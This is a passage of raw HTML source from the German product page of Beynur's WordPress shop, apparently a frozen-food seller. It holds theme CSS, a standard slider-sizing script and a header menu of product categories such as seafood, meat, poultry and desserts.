li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #c11115;}#Top_bar .menu > li a:after {background: #c11115;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #0a0a0a;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #c11115;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #c11115;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #c11115;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #c11115;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #f2f2f2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #f9ae24;}.overlay-menu-toggle {color: #f9ae24 !important;background: transparent;}#Overlay {background: rgba(249, 174, 36, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #f8f8f1;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #f9ae24;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #aeab06}#Action_bar .contact_details a:hover{color: #807e03}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #9b8d81;}#Footer a {color: #f9ae24;}#Footer a:hover {color: #dc9209;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #3c1c20;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #f9ae24;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #f9ae24;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #9b8d81;}#Sliding-top a {color: #f9ae24;}#Sliding-top a:hover {color: #dc9209;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #3c1c20;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #f9ae24;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #f9ae24;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(249, 174, 36, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #f9ae24;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #f9ae24;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #f9ae24;}.sliding_box .desc_wrapper:after {border-bottom-color: #f9ae24;}.counter .icon_wrapper i {color: #f9ae24;}.quick_fact .number-wrapper {color: #f9ae24;}.progress_bars .bars_list li .bar .progress {background-color: #f9ae24;}a:hover.icon_bar {color: #f9ae24 !important;}a.content_link, a:hover.content_link {color: #f9ae24;}a.content_link:before {border-bottom-color: #f9ae24;}a.content_link:after {border-color: #f9ae24;}.get_in_touch, .infobox {background-color: #f9ae24;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f9ae24;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #f9ae24;}.how_it_works .image .number {background: #f9ae24;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #f9ae24;}.trailer_box.plain .desc .subtitle {color: #f9ae24;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #f9ae24;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #f9ae24;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #f9ae24;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #f9ae24;}.list_item.lists_1 .list_left {background-color: #f9ae24;}.list_item .list_left {color: #f9ae24;}.feature_list ul li .icon i {color: #f9ae24;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #f9ae24;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #f9ae24;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #f9ae24;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #f9ae24;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #f9ae24;}.pricing-box .plan-inside ul li .yes {background: #f9ae24;}.pricing-box-box.pricing-box-featured {background: #f9ae24;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #ffffff;background-color: rgba(75, 34, 40, 1);border-color: #5c2d34;}::-webkit-input-placeholder {color: #7b5156;}::-moz-placeholder {color: #7b5156;}:-ms-input-placeholder {color: #7b5156;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #f9ae24;background-color: rgba(75, 34, 40, 1) !important;border-color: #ffffff;}:focus::-webkit-input-placeholder {color: #f9ae24;}:focus::-moz-placeholder {color: #f9ae24;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #f9ae24 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #f9ae24 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(200, 22, 29, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background: #c8161d !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #aeab06}#Action_bar .contact_details a:hover{color: #807e03}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #fffbf7;}#Wrapper, #Content { background-color: #fffbf7;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Poppins", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Yeseva One", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Yeseva One", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Yeseva One", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Poppins", Arial, Tahoma, sans-serif;}blockquote {font-family: "Poppins", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Yeseva One", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 17px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a{font-size: 17px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo { font-size: 47px;line-height: 52px;font-weight: 400;letter-spacing: 0px;}h2 { font-size: 40px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 25px;font-weight: 500;letter-spacing: 4px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 600;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 14px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 26px;line-height: 30px;}h1, .text-logo #logo { font-size: 40px;line-height: 44px;}h2 { font-size: 34px;line-height: 43px;}h3 {font-size: 21px;line-height: 25px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 21px;}h6 {font-size: 13px;line-height: 21px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 23px;line-height: 26px;}h1, .text-logo #logo { font-size: 35px;line-height: 39px;}h2 { font-size: 30px;line-height: 38px;}h3 {font-size: 19px;line-height: 22px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 18px;line-height: 21px;}h1, .text-logo #logo { font-size: 28px;line-height: 31px;}h2 { font-size: 24px;line-height: 30px;}h3 {font-size: 15px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 100px;line-height: 100px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 130px;}#Top_bar .menu > li > a {padding: 35px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 40px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 130px;}.header-fixed #Top_bar .menu > li > a {padding: 50px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 130px;}#Top_bar .top_bar_right_wrapper { top: 45px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 130px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 130px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 60px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Önceki";}.twentytwenty-after-label::before { content: "Sonraki";}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width: 0 0 1px 0;box-shadow: unset;resize: none;}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
#Footer { border-top: 1px solid #f2ede7; }
#Footer .footer_copy { background: #f8f6f3;}

.pizza3_table th, .pizza3_table td { padding: 10px 20px; border-bottom: 0; }
.pizza3_table th { color: #b9afa7; font-size: 16px; line-height: 18px; font-weight: 400; }
.pizza3_table td.price { color: #aeab06; font-size: 24px; line-height: 24px; }

.pizza3-shadow { box-shadow: 0 20px 20px rgba(0,0,0,.2); }

#Footer .widget_mfn_menu ul li a {background: rgb(255, 255, 255); color: #8e8e8e;}

.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a {color: #381b1f!important;}

#Subheader {
    background-color: rgb(255, 255, 255) !important;
    padding: 200px 0 30px 0 !important;
}

#Top_bar .menu li ul li {
    width: 220px !important;
}

#Top_bar .top_bar_left {
    width: 100% !important;
}

.header-fixed #Top_bar {
    background-color: #ffffffb5;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body data-rsssl="1" class="archive post-type-archive post-type-archive-product theme-beynur woocommerce-shop woocommerce woocommerce-page woocommerce-no-js translatepress-de_DE  color-custom style-simple button-default layout-full-width if-overlay header-fixed header-boxed minimalist-header-no sticky-header sticky-dark ab-hide subheader-both-center menu-link-color menuo-right menuo-no-borders footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-header-mini mobile-sticky be-20881 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://beynur.eu/de" title="Beynur" data-height="100" data-padding="15"><img class="logo-main scale-with-grid" src="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-retina="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-height="931" alt="beynur_yenilogo-01" /><img class="logo-sticky scale-with-grid" src="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-retina="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-height="931" alt="beynur_yenilogo-01" /><img class="logo-mobile scale-with-grid" src="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-retina="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-height="931" alt="beynur_yenilogo-01" /><img class="logo-mobile-sticky scale-with-grid" src="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-retina="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-height="931" alt="beynur_yenilogo-01" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://beynur.eu/de"><span>Startseite</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beynur.eu/de/ueber-uns/"><span>Über Uns</span></a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item current-menu-item"><a href="https://beynur.eu/de/urunlerimiz/"><span>Produkte</span></a>
<ul class="sub-menu">
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/de/produkt-kategorie/deniz-urunleri/"><span>Meeresfrüchte</span></a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/de/produkt-kategorie/et-urunleri/"><span>Fleischprodukte</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/de/produkt-kategorie/tavuk-ve-hindi-urunleri/"><span>Hühnerprodukte</span></a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/de/produkt-kategorie/dondurulmus-sebze-urunleri/"><span>Gefroren Gemüse Produkte</span></a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/de/produkt-kategorie/unlu-mamuller/"><span>Teigwaren</span></a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/de/produkt-kategorie/tatlilar/"><span>Tatlılar</span></a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beynur.eu/de/blog/"><span>Blog</span></a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beynur.eu/de/tv-spots/"><span>TV-Spots</span></a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beynur.eu/de/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-983" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item"><a href="https://beynur.eu/de/urunlerimiz/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"><span class="trp-ls-language-name">DE</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-912" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/urunlerimiz/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"><span class="trp-ls-language-name">TR</span></span></span></a></li>
	<li id="menu-item-909" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/fr/urunlerimiz/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">FR</span></span></span></a></li>
